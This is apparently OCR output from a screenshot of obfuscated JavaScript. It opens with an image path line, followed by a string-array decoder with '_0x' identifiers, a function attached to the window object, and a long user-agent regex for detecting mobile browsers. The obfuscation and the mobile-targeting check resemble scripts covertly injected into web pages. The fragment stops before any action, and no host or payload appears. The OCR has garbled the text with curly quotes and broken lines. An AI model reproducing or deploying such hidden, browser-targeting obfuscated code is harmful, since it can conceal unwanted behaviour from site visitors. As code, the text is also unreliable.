
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-